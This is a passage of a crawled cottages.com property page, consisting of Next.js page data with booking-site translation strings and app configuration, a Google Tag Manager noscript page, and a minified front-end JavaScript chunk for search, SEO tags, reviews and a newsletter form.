Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in","section-navigation.overview":"Overview","section-navigation.reviews":"Reviews","awards-section.customer-choice-nov":"Awarded for achieving an overall customer rating of 4.5 or higher","awards-section.customer-choice-nov-name-variant_a":"Best Rated Award","awards-section.customer-choice-nov-name-variant_b":"Novasol Award","cancellationOptions.drawer-title":"Booking Options","cancellationOptions.title":"Your choice","cancellationOptions.standardOptionLabel":"Standard","cancellationOptions.standardOptionHint":"Lower price, standard conditions","cancellationOptions.flexibleOptionLabel":"Flexible","cancellationOptions.flexibleOptionLearnMoreLink":"Learn More","cancellationOptions.flexibleOptionHint":"Refundable for any reason before {date}","cancellationOptions.flexibleOptionCalloutMessage":"Recommended","cancellationOptions.error-message":"Please select an option to proceed","cancellationOptions.price-breakdown.line-item-title":"Flexible Cancellation","cancellationOptions.flexibleInfoModal.title":"Flexible","cancellationOptions.flexibleInfoModal.topline":"Plans can change - we've got you covered","cancellationOptions.flexibleInfoModal.refundMessage_part_1":"You'll receive a refund","cancellationOptions.flexibleInfoModal.refundMessage_part_2":"if you cancel for any reason before {date}:","cancellationOptions.flexibleInfoModal.listItemAccommodation":"Accommodation cost","cancellationOptions.flexibleInfoModal.listItemBookingFees":"Booking fees","cancellationOptions.flexibleInfoModal.listItemExtras":"Extras (e.g bed linen)","cancellationOptions.flexibleInfoModal.listItemMandatoryFees":"Mandatory fees (e.g. Cleaning fees)","cancellationOptions.flexibleInfoModal.exclusionMessage":"Excluding the Flexible cancellation cost, admin fees and travel insurance.","cancellationOptions.flexibleInfoModal.learnMoreLink":"See full Cancellation Policy","cancellationOptions.flexibleInfoModal.recommendation":"We recommend the Flexible option, as the Standard will involve higher cancellation charges"},"optimizelyData":null,"inTheFranceCDCExperiment":false,"isOptimizelyDebugMode":false,"correlationId":"pdpmfe-753fdac0-a416-4be4-804e352fe3aadf36","contentfulLocale":"en-GB","appConfig":{"APP_ENV":"prd","APP_NAME":"property-detail-mfe","publicDirPrefix":"https://static.age.awaze.com/property-detail-mfe/c21b119/public","LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","newrelic":{"accountId":"900451","trustKey":"900451","agentId":"1475177275","licenseKey":"60ca4489fe"},"propertyDetailsEndpoint":{"cottages.com":"https://www.cottages.com","hoseasons":"https://www.hoseasons.co.uk"},"features":{"awards_AGE-996":true,"30_DAY_CANCELATION_AGE_2000":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"hoseasons":{"useLegacyDestinationSelector":true},"cottages.com":{"useLegacyDestinationSelector":true},"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","query":{"sort":"nosort","page":"1","adult":"2","child":"0","infant":"0","pets":"0","nights":"7","range":"3","accommodationType":"cottages","regionId":"21966","regionName":"Cumbria","destinationURL":"/cottages/england/cumbria","rating":"4-5","groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"catbells-uk1085"},"referer":null,"hrefLangData":[],"isGuestApp":false,"gtmId":"GTM-WGJBHL4","session":null},"__N_SSP":true},"page":"/[groupType]/[siteSlug]/[serviceSlug]","query":{"sort":"nosort","page":"1","adult":"2","child":"0","infant":"0","pets":"0","nights":"7","range":"3","accommodationType":"cottages","regionId":"21966","regionName":"Cumbria","destinationURL":"/cottages/england/cumbria","rating":"4-5","groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"catbells-uk1085"},"buildId":"c21b119","assetPrefix":"https://static.age.awaze.com/property-detail-mfe/c21b119","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 210
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fcottages%2Fcatbells-uk1085%3Fsort%3Dnosort%26page%3D1%26adult%3D2%26child%3D0%26infant%3D0%26pets%3D0%26nights%3D7%26range%3D3%26accommodationType%3Dcottages%26regionId%3D21966%26regionName%3DCumbria%26destinationURL%3D%2Fcottages%2Fengland%2Fcumbria%26rating%3D4-5%26groupType%3Dcottages%26siteSlug%3DsiteSlug%26serviceSlug%3Dskiddaw-uk1083" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/117-383e898149934788.js
body_size: 55011
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[117],{37507:function(e,i,l){var t={"./asset-hyperlink.json":25994,"./blockquote.json":62559,"./document.json":51734,"./embedded-asset-block.json":1220,"./embedded-entry-block.json":72258,"./embedded-entry-inline.json":92204,"./embedded-resource-block.json":20546,"./embedded-resource-inline.json":8242,"./entry-hyperlink.json":6502,"./heading-1.json":92813,"./heading-2.json":45080,"./heading-3.json":86423,"./heading-4.json":34942,"./heading-5.json":95579,"./heading-6.json":50705,"./hr.json":37121,"./hyperlink.json":13165,"./list-item.json":38094,"./ordered-list.json":28122,"./paragraph.json":38986,"./resource-hyperlink.json":3105,"./table-cell.json":79924,"./table-header-cell.json":91787,"./table-row.json":75531,"./table.json":39269,"./text.json":63022,"./unordered-list.json":58500};function n(e){return l(a(e))}function a(e){if(!l.o(t,e)){var i=Error("Cannot find module '"+e+"'");throw i.code="MODULE_NOT_FOUND",i}return t[e]}n.keys=function(){return Object.keys(t)},n.resolve=a,e.exports=n,n.id=37507},99552:function(e,i,l){"use strict";l.d(i,{D2:function(){return u},JA:function(){return s},TP:function(){return d},nB:function(){return k}});var t=l(85893),n=l(87924),a=l(67294);let r=(0,a.createContext)(null),o=(e,i)=>{var l;let t=new Intl.NumberFormat(e,{style:"currency",currency:i}).formatToParts();return(null===(l=t.find(e=>"currency"===e.type))||void 0===l?void 0:l.value)||i},s=()=>(0,a.useContext)(r),d=e=>{let{children:i,props:l}=e,{language:a,currency:s}=l,d=new n.h(a,s);return(0,t.jsx)(r.Provider,{value:{...l,localeFormatter:d,currencySymbol:o(a,s)},children:i})},k=()=>{let{localeFormatter:e}=s();return e.formatCurrency},u=()=>{let{localeFormatter:e}=s();return e.formatCurrencyToObject}},2249:function(e,i,l){"use strict";l.d(i,{u:function(){return g}});var t=l(85893),n=l(87666),a=l(9008),r=l.n(a);let o=(e,i)=>{for(let l of i)if(l.test(e))return!0;return!1},s=e=>e.charAt(0).toUpperCase()+e.slice(1),d=["de-CH","nl-BE"],k=e=>{let{brand:i,canonicalUrl:l,locale:t}=e;return"novasol"===i&&d.includes(t)||o(l,[/\/accom\/.*-darw/i,/\/accom\/.*-sanb/i,/cottages\.com\/holidayhome\/.*/i,/localhost:3000\/holidayhome\/.*/i])};function u(e,i,l){return"".concat(e," in ").concat(i," | ").concat(s(l))}let c=e=>{let i=e.trim(),l=i.length<=65;return l?i:i.slice(0,62)+"..."},g=e=>{let{brand:i,themeBrand:l,canonicalUrl:a,hrefLangData:o,locale:s,location:d,propertyDescription:g,propertyName:m,propertyLocation:p,propertyImageSrc:v}=e,h=k({brand:i,canonicalUrl:a,locale:s});return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)(r(),{children:[h&&(0,t.jsx)("meta",{name:"robots",content:"noindex, nofollow"}),(0,t.jsx)("title",{children:u(m,d,i)}),(0,t.jsx)("meta",{name:"description",content:g}),(0,t.jsx)("meta",{property:"og:title",content:u(m,p,i)}),(0,t.jsx)("meta",{property:"og:url",content:a}),(0,t.jsx)("meta",{property:"og:description",content:c(g)}),(0,t.jsx)("meta",{property:"og:image",content:v}),(0,t.jsx)("meta",{property:"og:locale",content:s}),(0,t.jsx)("meta",{property:"og:type",content:"website"}),a.length>0&&(0,t.jsx)("link",{rel:"canonical",href:a}),o&&o.map(e=>(0,t.jsx)("link",{rel:"alternate",href:e.href,hrefLang:e.hrefLang},e.hrefLang)),(0,t.jsx)("link",{rel:"preload",href:"https://img.chooseacottage.co.uk/property/935/840/935665.jpg"}),(0,t.jsx)("link",{rel:"preconnect",href:"https://static.age.awaze.com"}),(0,t.jsx)("link",{rel:"preconnect",href:"https://www.googletagmanager.com"}),(0,t.jsx)("link",{rel:"preconnect",href:"https://app.usercentrics.eu"}),(0,t.jsx)("link",{rel:"dns-prefetch",href:"https://app.usercentrics.eu"}),(0,n._)(l||i)]})})}},10695:function(e,i,l){"use strict";l.d(i,{b:function(){return m}});var t=l(85893),n=l(12918),a=l.n(n);l(67294);var r=l(10342),o=l(38436),s=l(26241),d=l(57763),k=l(9106);let u=(e,i)=>{switch(e){case"cottages.com":return{header:i({id:"with-error-handling.let-your-property",defaultMessage:"Let your property"}),href:"https://let.cottages.com"};case"hoseasons":return{header:i({id:"with-error-handling.market-through-us",defaultMessage:"Market through us"}),href:"https://www.hoseasons.co.uk/market-through-us"}}},c=e=>{let{brand:i}=e,{formatMessage:l}=(0,s.mP)();return(0,t.jsx)(r.T,{secondaryAction:u(i,l)})},g=e=>{var i,l,n,s;if("statusCode"in e)return(0,t.jsx)(a(),{statusCode:e.statusCode});let{brand:u,contentfulData:g,locationMeta:m,optimizelyData:p,translations:v,userDeviceType:h}=e,f=null!==(n=null==e?void 0:null===(i=e.appConfig)||void 0===i?void 0:i.PLACES_API_URI)&&void 0!==n?n:"",w=null!==(s=null==e?void 0:null===(l=e.appConfig)||void 0===l?void 0:l.PLACES_API_AKAMAI_KEY)&&void 0!==s?s:"";return(0,t.jsx)(k.Zf,{optimizelyData:null!=p?p:{},children:(0,t.jsx)(o.YR,{brand:u,language:m.locale,placesApiUri:f,headers:{"x-awaze-akamai":w},children:(0,t.jsx)(d._,{brand:u,canonicalUrl:"",contentfulData:g,propertyName:"404",description:{short:"404",long:[]},propertyLocation:"404",tmsConfig:{page_type:"404 page"},propertyImages:[],backgroundImageUrl:"https://images.ctfassets.net/5dlg82ljiq56/lPul2uvBYclSzsqoo5KO3/65c0f3ea008ffd2f57164403acdd69c7/England-min.jpg",locationMeta:m,translations:v,userDeviceType:h,pageType:"Site",awazeClient:"",children:(0,t.jsx)(r.b,{style:{padding:"40px 12px"},children:(0,t.jsx)(c,{brand:u})})})})})};function m(e){return function(i){if("statusCode"in i){let{statusCode:l,contentfulData:n,brand:a,host:r,locationMeta:o,translations:s,userDeviceType:d,query:k,appConfig:u}=i;return(0,t.jsx)(g,{...404===l&&n?{contentfulData:n,host:r,brand:a,translations:s,userDeviceType:d}:{statusCode:l},...u&&{appConfig:u},locationMeta:o,query:k,awazeClient:""})}return(0,t.jsx)(e,{...i})}}},54431:function(e,i,l){"use strict";l.d(i,{A:function(){return b}});var t=l(85893),n=l(67294),a=l(83225),r=l(99552),o=l(58045),s=l(7297),d=l(86437),k=l(74129),u=l(39751),c=l(44950),g=l(39421),m=l(87379);function p(){let e=(0,s.Z)(["\n  p + p {\n    margin-top: ",";\n  }\n"]);return p=function(){return e},e}let v=m.ZP.div.withConfig({componentId:"sc-8cd880d9-0"})(p(),(0,g.Wo)(12));function h(e){let{content:i,textColor:l,className:n}=e;return(0,t.jsx)(v,{className:n,children:(0,k.h)(i,{renderText:e=>e.split("\n").reduce((e,i,l)=>[...e,l>0&&(0,t.jsx)("br",{},l),i],[]),renderNode:{[d.BLOCKS.PARAGRAPH]:(e,i)=>(0,t.jsx)(c.xv,{as:"p",sizes:300,color:l,children:i}),[d.BLOCKS.UL_LIST]:(e,i)=>(0,t.jsx)("ul",{style:{margin:"".concat((0,g.Wo)(8)," 0 ").concat((0,g.Wo)(8)," ").concat((0,g.Wo)(20))},children:i}),[d.INLINES.HYPERLINK]:e=>{var i;let l=null===(i=e.content[0])||void 0===i?void 0:i.value,n=null==l?void 0:l.includes("{{nofollow}}");return(l=null==l?void 0:l.replace("{{nofollow}}",""))&&(0,t.jsx)(u.r,{href:e.data.uri,...n?{rel:"nofollow"}:{},children:l})}}})})}let f="newsletter-signup-form",w=e=>{let{image:i,title:l,text:s,firstName:d,lastName:k,email:u,ctaButton:c,termsConditionsPrivacy:g,submittedFormTitle:m,submittedFormText:p,errors:v,formId:w,active:b=!0,locale:y="en-US",reCaptchaClientKey:j}=e,{brand:x}=(0,r.JA)(),_=(0,n.useContext)(a.Kl),S=()=>{null==_||_.updateDataLayer("link","form-complete",{form_id:f})},N=e=>{null==_||_.updateDataLayer("link","form-fail",{form_id:f,form_fail_reason:"An error occurred: ".concat(e.message)})},A=e=>{if("INPUT"===e.target.nodeName){let i=e.target.getAttribute("data-testid");null==_||_.updateDataLayer("link","form-input",{form_id:f,form_field_name:e.target.getAttribute("name"),form_field_position:"firstname"===i?1:"lastname"===i?2:3})}"BUTTON"===e.target.nodeName&&"signup"===e.target.getAttribute("data-testid")&&(null==_||_.updateDataLayer("link","form-submit",{form_id:f}))};return b?(0,t.jsx)(o.o,{brand:x,image:{src:"".concat(i,"?w=800&fm=webp&q=80"),alt:"Image"},title:l,firstNamePlaceholder:d,lastNamePlaceholder:k,emailPlaceholder:u,ctaButton:c,submittedFormTitle:m,submittedFormText:p,errors:v,formId:w,locale:y,reCaptchaClientKey:j,text:s&&(0,t.jsx)(h,{content:s}),termsConditionsPrivacy:g&&(0,t.jsx)(h,{content:g}),onFormSubmitSuccess:S,onFormSubmitError:N,onFieldFocus:A}):null},b=e=>{let{newsletterProps:i}=e;return(0,t.jsx)(w,{image:i.image,title:i.title,firstName:i.labelFirstName,lastName:i.labelLastName,email:i.labelEmail,text:i.text,termsConditionsPrivacy:i.termsConditionsPrivacy,ctaButton:i.buttonText,submittedFormTitle:i.submittedFormTitle,submittedFormText:i.submittedFormText,errors:{errorMessage:i.errorMessage,requiredFirstnameText:i.requiredFirstnameText,requiredLastnameText:i.requiredLastnameText,requiredEmailText:i.requiredEmailText,invalidEmailText:i.invalidEmailText},formId:i.formId,active:i.activated,reCaptchaClientKey:i.googleReCaptchaClientKey})}},82448:function(e,i,l){"use strict";l.d(i,{$:function(){return v}});var t=l(85893),n=l(7297),a=l(39421),r=l(87379);function o(){let e=(0,n.Z)(["\n  background: ",";\n  border: 1px solid #cccccc;\n  border-radius: 4px;\n  padding: 12px;\n  margin: 8px 18px;\n  color: ",";\n  @media screen and (max-width: ","px) {\n    text-align: center;\n  }\n  @media screen and (min-width: ","px) {\n    margin: 16px 0px 0px;\n  }\n"]);return o=function(){return e},e}function s(){let e=(0,n.Z)(["\n  margin: 0px;\n  font-family: ",";\n  font-size: ",";\n  @media screen and (min-width: ","px) {\n    font-family: ",";\n    font-size: ",";\n  }\n"]);return s=function(){return e},e}function d(){let e=(0,n.Z)(["\n  margin: 0px;\n  font-family: ",";\n  font-size: ",";\n  @media screen and (min-width: ","px) {\n    font-family: ",";\n    font-size: ",";\n  }\n"]);return d=function(){return e},e}let[k,u]=a.wf,c=r.ZP.div.withConfig({componentId:"sc-30609e40-0"})(o(),e=>e.$backgroundColor,e=>e.$fontColor,k,u),g=r.ZP.h2.withConfig({componentId:"sc-30609e40-1"})(s(),e=>{let{theme:i}=e;return i.FontHeadingHeading100FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontHeadingHeading100FontSize)},u,e=>{let{theme:i}=e;return i.FontHeadingHeading300FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontHeadingHeading300FontSize)}),m=r.ZP.p.withConfig({componentId:"sc-30609e40-2"})(d(),e=>{let{theme:i}=e;return i.FontTextText200FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontTextText200FontSize)},u,e=>{let{theme:i}=e;return i.FontTextText300FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontTextText300FontSize)}),p={hoseasons:{backgroundColor:"#F7FAF9",fontColor:"#127c69"},"cottages.com":{backgroundColor:"#f8f9fb",fontColor:"#506f8b"},novasol:{backgroundColor:"#fafafa",fontColor:"#1f314d"}};function v(e){let{brand:i,translations:l}=e;return(0,t.jsxs)(c,{$backgroundColor:p[i].backgroundColor,$fontColor:p[i].fontColor,children:[(0,t.jsx)(g,{children:l.title}),(0,t.jsx)(m,{children:l.description})]})}},43841:function(e,i,l){"use strict";l.d(i,{o:function(){return a}});var t=l(33334),n=l(26241);let a=(e,i)=>{let{pdpUrlSegment:l}=(0,t._7)(e),{formatMessage:a}=(0,n.mP)(),r=l[i]||l.default;switch(r){case"search-results.property-card.pdp-url-segment.holidayhome":return a({id:"search-results.url-segment.holidayhome",defaultMessage:"holidayhome"});case"search-results.property-card.pdp-url-segment.cottages":default:return a({id:"search-results.url-segment.cottages",defaultMessage:"cottages"});case"search-results.property-card.pdp-url-segment.lodges":return a({id:"search-results.url-segment.lodges",defaultMessage:"accom"});case"search-results.property-card.pdp-url-segment.holiday-parks":return a({id:"search-results.url-segment.holiday-parks",defaultMessage:"accom"})}}},97322:function(e,i,l){"use strict";l.d(i,{A:function(){return a}});var t=l(26241),n=l(99552);let a=()=>{let{formatMessage:e,formatDate:i}=(0,t.mP)(),l=(0,n.D2)();return{depositBanner:{reserveTodayForOnly:e({id:"property-detail-view.reserve-today",defaultMessage:"Book today for only"}),reserveForSelectedProperties:e({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"})},priceUnavailableCTALabel:e({id:"search-results.property-list.unavailable-price",defaultMessage:"For price, add a start date"}),calloutBadge:e({id:"search-results.property-list.callout-badge",defaultMessage:"Customers' Choice"}),reviewRating:e({id:"search-results.property-list.rating",defaultMessage:"Feefo rating"}),outOf:e({id:"search-results.property-list.out-of",defaultMessage:"out of"}),stars:e({id:"search-results.property-list.stars",defaultMessage:"stars"}),nights:e({id:"search-results.property-list.nights",defaultMessage:"nights"}),from:e({id:"search-results.property-list.from",defaultMessage:"From"}),linkTo:e({id:"search-results.property-list.link-to",defaultMessage:"Link to"}),propertyLinkLabel:e({id:"search-results.property-list.view",defaultMessage:"View"}),dateFormatter:e=>{let l=new Date("".concat(e,"T00:00:00"));return"".concat(i(l,{day:"numeric"})," ").concat(i(l,{month:"short"}))},includedExtrasLabel:e({id:"search-results.property-list.includedExtras",defaultMessage:"Price includes"}),propertyLinkAriaLabel:i=>e({id:"search-results.property-list.link-aria-label",defaultMessage:"view {title} (opens in a new window)"},{title:i}),formatCurrency:l,propertySpecs:{guests:{singular:e({id:"property-specs.guests.singular",defaultMessage:"Guest"}),plural:e({id:"property-specs.guests.plural",defaultMessage:"Guests"})},studio:e({id:"property-specs.studio",defaultMessage:"Studio"}),bedrooms:{singular:e({id:"property-specs.bedrooms.singular",defaultMessage:"Bedroom"}),plural:e({id:"property-specs.bedrooms.plural",defaultMessage:"Bedrooms"})},bathrooms:{singular:e({id:"property-specs.bathrooms.singular",defaultMessage:"Bathroom"}),plural:e({id:"property-specs.bathrooms.plural",defaultMessage:"Bathrooms"})},pets:{label:"",singular:e({id:"property-specs.pets.singular",defaultMessage:"Pet"}),plural:e({id:"property-specs.pets.plural",defaultMessage:"Pets"}),allowed:""}},urgencyBadge:""}}},64527:function(e,i,l){"use strict";l.d(i,{s:function(){return n},o:function(){return d}});var t=l(85893);let n=e=>{let{propertyCode:i}=e;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("feefo-product-reviews",{sku:i,version:"20"}),(0,t.jsx)("div",{id:"review-section",hidden:!0})]})};var a=l(4298),r=l.n(a),o=l(99552);let s=e=>{switch(e){case"hoseasons":case"cottages.com":return"awaze-vacation-rentals";case"novasol":case"fincallorca":case"jamesVillas":return"novasol";default:return""}},d=()=>{let{brand:e}=(0,o.JA)(),i=s(e);return i.length>0?(0,t.jsx)(r(),{src:"https://api.feefo.com/feefo-widgets-data/loader/widgets/".concat(i)}):(0,t.jsx)(t.Fragment,{})}},91232:function(e,i,l){"use strict";l.d(i,{b:function(){return n}});var t=l(85893);l(67294);let n=e=>{let{aggregateRating:{bestRating:i,ratingValue:l,ratingCount:n},image:a,name:r,location:o}=e,s='\n    {\n      "@context": "https://schema.org/",\n      "@type": "Hotel",\n      "name": "'.concat(r,'",\n      "image": "').concat(a,'",\n      "aggregateRating": {\n        "@type": "AggregateRating",\n        "bestRating": "').concat(i,'",\n        "ratingValue": "').concat(l,'",\n        "reviewCount": "').concat(n,'"\n      }').concat(o?', "address": {"@type": "PostalAddress", "streetAddress": "'.concat(o,'"}'):"","\n    }\n  ");return(0,t.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:s}})}},17412:function(e,i,l){"use strict";l.d(i,{o:function(){return O}});var t=l(85893),n=l(84620),a=l(5925),r=l(38436),o=l(83225),s=l(11163),d=l(67294);let k=e=>{var i,l;let t=null===(i=null==e?void 0:null===(l=e.accommodationType)||void 0===l?void 0:l.options[0])||void 0===i?void 0:i.options.findIndex(e=>"boat-holidays"===e.value);void 0!==t&&(e.accommodationType.options[0].options[t]={...e.accommodationType.options[0].options[t],destinationListParentID:"boats",rhsHeaders:{rhs1:"Choose boats region",rhs2:"Choose boats area"}})};var u=l(33818),c=l(99552),g=l(34155);let m=e=>{var i,l;return null!==(l=null!==(i=g.env.NEXT_PUBLIC_LOCATION_API_URL)&&void 0!==i?i:g.env.LOCATION_API_URL)&&void 0!==l?l:"https://location-lookup.api.".concat(e,".age.awaze.com")},p=e=>e.subtitle?e.subtitle:e.countryName==e.name?"":e.parentName==e.countryName?e.countryName:(null==e?void 0:e.parentName)&&(null==e?void 0:e.countryName)?"".concat(null==e?void 0:e.parentName,", ").concat(null==e?void 0:e.countryName):"";var v=l(31132),h=l(78420),f=l(89541);let w={adult:2,child:0,infant:0,pets:0,nights:7,range:3,accommodationType:"cottages"};var b=l(73584),y=l(47501);let j=e=>{let{config:i,formData:l,tms:t,brand:n,placesConfig:a}=e,{id:r,start:s,destination:d,destinationId:k,destinationURL:u,accommodationType:c,infant:g,radiusCentre:m,...p}=l,j=!!(null==l?void 0:l.radiusCentre),x=(0,y.Z)(n),_={placesId:r===k||m?void 0:r,start:s&&(0,v.Z)((0,h.Z)(s),"dd-MM-yyyy"),...m&&{radiusCentre:m},regionName:d,destinationURL:u,accommodationType:!x&&(c||w.accommodationType),infant:i.infants.max>0&&g,...p};new o.xq().getEvent(o.PT.SearchSubmit).update(t,{...l,...j&&{googleSearch:"google places - ".concat(a.googleFallbackMethod)}},b.L),window.location.href=(0,f.ji)(_,n)},x=e=>{new o.xq().getEvent(o.PT.SearchStart).update(e,{},b.L)},_=e=>{switch((null==e?void 0:e.toLocaleLowerCase())||""){case"da":case"da-dk":return"da";case"de":case"de-de":return"de";case"de-at":return"de-at";case"de-ch":return"de-ch";case"en":case"en-gb":return"en";case"en-us":return"en-us";case"es":return"es";case"fi":return"fi";case"fr":return"fr";case"hr":return"hr";case"hu":return"hu";case"it":return"it";case"nb":return"nb";case"nl":case"nl-nl":return"nl";case"nl-be":return"nl-be";case"pl":return"pl";case"sv":return"sv"}throw Error("No destinations exist for unexpected locale ".concat(e,"."))},S=async(e,i)=>{let l=_(e),t=fetch("/api/pdp/search/destinations?fileIdentifier=".concat(l,"&id=").concat(null!=i?i:"countries"));return t.then(e=>e.json())};var N=l(9106),A=l(1880),z=l(56175);let L=()=>{let e=(0,d.useContext)(o.Kl),i=i=>{let{source:l,searchTerm:t}=i;l&&new o.xq().getEvent(o.PT.SearchSelectionMade).update(e,{searchOptionKey:"destination",searchOptionValue:l,searchTerm:t},b.L)},l=i=>{let{field:l}=i;l&&new o.xq().getEvent(o.PT.SearchSelectionMade).update(e,{searchOptionKey:"date",searchOptionValue:l},b.L)},t=i=>{let{field:l}=i;l&&new o.xq().getEvent(o.PT.SearchSelectionMade).update(e,{searchOptionKey:"guest",searchOptionValue:l},b.L)};return{handleDestinationSelection:i,handleDateSelection:l,handleGuestSelection:t}};var C=l(83690);let P=(e,i,l)=>{let{APP_ENV:t,LOCATION_API_KEY:n}=l;return async(l,r,o)=>{let s=await (0,a.r)(l,{brand:e,language:i||"826",accommodationType:r,maxAutocompleteResults:100,auth:{LOCATION_API_URL:m(t),LOCATION_API_KEY:n}}),d=e=>({id:e.id,link:e.link,name:e.title,subtitle:[e.id,e.location].join(", ").replace(/,\s*$/,""),property:!0});return o?s.filter(e=>e.property&&"property"in e&&"title"in e).map(e=>d(e)):s.map(e=>e.property&&"property"in e&&"title"in e?d(e):e)}},E=e=>{let i=(0,r.fB)(),l=(0,d.useContext)(o.Kl);return async t=>{try{var n;let a=(await i(t,100,e)).map(e=>({...e,subtitle:p(e),link:""}));return((null==a?void 0:null===(n=a[0])||void 0===n?void 0:n.type)==="GooglePlacesApiAutocomplete"||0===a.length)&&l.updateDataLayer("link","search-no destination result",{search_term:t}),a}catch(r){return console.log("Error while calling places",r.message),[]}}},O=e=>{var i;let{labels:l={},config:a=n.u_,isSummary:g=!1,initialValues:m={},locale:p="en",onSubmitHandler:v,placesConfig:h={useLegacyDestinationSelector:!1,initialParentDestinationList:null,pageSize:20,pageSizePopular:20,googleFallbackMethod:void 0}}=e,f=(0,d.useContext)(o.Kl),{marketCode:w,brand:b}=(0,c.JA)(),[_,O]=(0,d.useState)(!1),{handleDestinationSelection:T,handleDateSelection:I,handleGuestSelection:F}=L(),M=(0,N.zr)(),B=(0,C.M)();h.useLegacyDestinationSelector="cottages.com"===b&&((null==B?void 0:null===(i=B[b])||void 0===i?void 0:i.useLegacyDestinationSelector)||!1);let[G,D]=(0,d.useState)(""),R=(0,r.rR)(G);h.googleFallbackMethod=function(e){let i=(0,N.zr)(),l=null;switch(e){case"cottages.com":l=A.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_COT;break;case"hoseasons":l=A.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS;break;case"novasol":l=A.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV}let t=null==i?void 0:i.getExperimentVariationKey(l);if(!t)return null;switch(t){case A.SW.GOOGLE_FALLBACK_AUTOCOMPLETE:return"autocomplete";case A.SW.GOOGLE_FALLBACK_TEXTSEARCH:return"textsearch";default:return null}}(b),h=(0,u.m)(b,p,h,B);let{useLegacyDestinationSelector:H,initialParentDestinationList:V,pageSize:K,pageSizePopular:U,googleFallbackMethod:W}=h,Z=function(e){let i=(0,N.S0)({experimentKey:A.zf,shouldRun:e});return(null==i?void 0:i.variationKey)===A.SW.FREE_DATE_SELECTION}(_),[q,J]=(0,d.useState)(!1),Y=(0,r.UW)(q);(0,d.useEffect)(()=>{J(_&&H)},[_,H]),"hoseasons"===b&&k(a);let X=E(W),Q=P(b,w,B),$=(0,r.hT)(),ee=(0,s.useRouter)().query;return(0,t.jsx)("div",{onClick:()=>{_||O(!0)},children:(0,t.jsx)(n.UI,{defaultConfig:{...a,showDurationInput:!Z,autocompleteDebounceWait:600,maxAmountOfNights:Z&&!(0,y.Z)(b)?A.vF:A.pw,destinationListConfig:{...V&&{initialParent:V.toString()},destinationFetch:async(e,i,l)=>{let t=null==i?void 0:i.toString(),n="boat-holidays"!==l?$("countries"===t?void 0:t,!0):S(e,t);return await n},pageSize:K,pageSizePopular:U,fetchDelay:0,sortAlphabetically:!0}},autoSuggestSearch:async(e,i)=>{let l=X(e),t="boat-holidays"===i,n=await Q(e,i,!t);return t?n:[...await l,...n.filter(e=>e.property)]},onSubmit:v||(e=>{delete e.featureId;let{destinationId:i,nights:l}=e,t="DAY_DURATION_SELECTION_".concat(l),n=(0,y.Z)(b),{catalogue:r}=ee,o={...e,...i&&n&&{destinationURL:"/".concat(e.destinationId.toString().replaceAll("_","/"))},...r&&{catalogue:r},...R&&{radiusCentre:R}};return Z&&A.vE[t]&&(0,z.X)(A.vE[t],M),j({config:a,formData:o,tms:f,brand:b,placesConfig:h})}),locale:p,translations:l,isSummary:g,initialValues:m,useLegacyDestinationSelector:H,legacyListWithPlaces:{enabled:H,data:Y},onSearchFormSummaryClick:()=>x(f),onAutocompleteSelected:(e,i)=>["google-textsearch","google-autocomplete"].includes(i)?D(e):null,onDestinationSelectionEvent:T,onDateSelectionEvent:I,onGuestSelectionEvent:F})})}},50990:function(e,i,l){"use strict";l.d(i,{o:function(){return t.o}});var t=l(17412)},34267:function(e,i,l){"use strict";l.d(i,{m:function(){return A},j:function(){return S}});var t=l(7297),n=l(85893),a=l(67294),r=l(87379),o=l(83225),s=l(39421),d=l(34105),k=l(26241),u=l(9016),c=l(84473),g=l(84138),m=l(40561),p=l(1880),v=l(83690),h=l(9106);let f=(e,i,l)=>({nativeShareTitle:"".concat(e({id:"share-cta.native-sharing.share-title",defaultMessage:"Check out this"})," ").concat(i,"!"),nativeShareText:l,shareCtaLabel:e({id:"share-cta.button-label",defaultMessage:"Share"}),qrCodeLabel:e({id:"share-cta.qr-code-label",defaultMessage:"Scan to share this property to 